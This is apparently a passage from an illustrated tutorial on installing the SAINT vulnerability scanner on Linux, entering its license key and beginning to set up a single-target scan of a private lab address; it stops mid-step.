

The installation begins. Press the **Enter** key to read the License Agreement.



You can read the License Agreement one line at a time by pressing the **Enter** key or a page at a time by pressing the **Spacebar**.



Once you have reached the end of the License Agreement, type **yes** and press the **Enter** key.



Press **Enter** to install the SAINT man page.



Accept the default location for the man pages. Press the **Enter** key.



Press the **Enter** key to install a SAINT icon on the desktop.



The SAINT installation is now complete.



Now that SAINT is installed you can execute the application by doubleclicking on the **SAINT** icon on the desktop or from the command line.



As we are already in the Linux terminal change to the SAINT directory by typing **cd saint-5.9.5** and pressing **Enter**.



Start the SAINT application from the command line by typing:

./saint



The SAINT application will start by opening the *Mozilla* browser.



Under **Administration Functions** on the main page select **Configure SAINT Key**. Click the **Submit** button.



The *SAINT Key* screen appears.



From the License Key sent to the e-mail address you used when downloading SAINT, enter the text from within that file.

**\*Note:** I recommend using the Copy/Paste command with the License file to prevent mistakes.



Scroll down on the right side of the screen and click the **Save SAINT key** button.

## Save SAINT key



You will be presented with a warning of *Password Disclosure* if contacting remote servers with SAINT. Click the **Reload** key on the browser.

Confirm the **POSTDATA** warning by clicking **OK**.



The SAINT Key will be saved.



Click on the **Scan Set-Up** tab along the top of the screen.

As this is a single target scan, enter the target's IP address. In this example, the target IP address is 172.16.1.46.



Click the **Add** button to the right of the IP address. Add

The target IP address will be shown in the **Selected Targets** area.



Scroll 